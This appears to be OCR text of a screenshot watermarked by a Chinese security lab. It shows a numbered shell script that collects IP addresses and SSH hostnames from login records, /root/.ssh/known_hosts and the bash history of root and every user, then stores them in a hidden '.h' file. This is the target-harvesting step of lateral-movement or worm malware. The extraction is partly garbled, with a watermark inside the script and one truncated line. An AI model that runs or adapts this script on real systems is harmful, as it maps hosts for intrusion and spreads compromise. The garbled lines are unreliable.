 1 last -a|awk '{print $10}'|sort -u|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}' > .h
2 cat /root/.ssh/known_hosts|grep -v ,|awk '{print $1}' >> .h
3 cat /root/.ssh/known_hosts|grep ,|awk -F, '{print $1}' >> .h
4 cat /root/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u >> .h
5 cat /home/*/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u >> .h
6 cat /home/*/.bash_history |grep ssh|awk '{print $2}'|grep -v '-'|grep -v / |sort -u >> .h
7 cat /home/*/.bash_history |grep ssh|awk '{print $3}'|grep -v '-'|grep -v / |sort -u >> .h
8 cat /root/.bash_history |grep ssh|awk '{print $2}'|grep -v '-'|grep -v /|sort -u >> .h
9 cat /root/.bash_history |grep ssh|awk '{print $3}'|grep -v '-'|grep -v /|sort -u >>
水滴安全实验室
0 cat .h|grep -v 127.0.0.1|grep -v localhost|sort -u > .hh
1 cat .hh > .h